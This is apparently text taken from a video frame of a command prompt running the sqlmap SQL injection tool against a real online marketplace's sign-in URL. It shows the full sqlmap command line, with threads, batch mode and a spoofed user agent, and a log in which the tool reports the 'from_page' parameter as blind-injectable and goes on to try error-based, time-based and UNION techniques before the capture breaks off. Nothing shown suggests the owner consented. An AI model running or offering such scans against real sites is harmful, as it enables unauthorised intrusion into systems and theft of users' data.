 Administrator: Command Prompt - sqlmap.py  -u https://www.etsy.com/signin?from_page= --user-agent=SQLMAP --delay=1 --timeout=15 --retries=2 --keep-alive --threads=5 --eta --batch --dbms=...
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:33:02
[15:33:03] [INFO] testing connection to the target URL
[15:33:10] [INFO] testing if the target URL is stable. This can take a couple of seconds
[15:33:18] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters a
re detected, or in case of junk results, refer to user's manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[15:33:18] [INFO] testing if GET parameter 'from_page' is dynamic
[15:33:23] [INFO] confirming that GET parameter 'from_page' is dynamic
[15:33:29] [WARNING] GET parameter 'from_page' does not appear dynamic
[15:33:35] [WARNING] heuristic (basic) test shows that GET parameter 'from_page' might not be injectable
[15:33:35] [INFO] testing for SQL injection on GET parameter 'from_page'
[15:33:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:34:08] [WARNING] reflective value(s) found and filtering out
[15:34:21] [INFO] GET parameter 'from_page' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:34:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[15:34:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[15:34:37] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[15:34:46] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[15:34:52] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[15:35:04] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[15:35:22] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[15:35:32] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[15:35:40] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[15:35:49] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[15:35:49] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[15:35:49] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[15:35:49] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:35:49] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10
or more)
[15:35:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:36:01] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:36:09] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[15:36:18] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[15:36:25] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[15:36:31] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[15:36:37] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[15:36:43] [INFO] testing 'MySQL >= 5.0 time-based blind - Parameter replace'
[15:36:43] [INFO] testing 'MySQL < 5.0 time-based blind - Parameter replace (heavy queries)'
[15:36:43] [INFO] testing 'MySQL time-based blind - Parameter replace (bool*int)'
[15:36:43] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[15:36:43] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[15:36:43] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:36:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique foun
d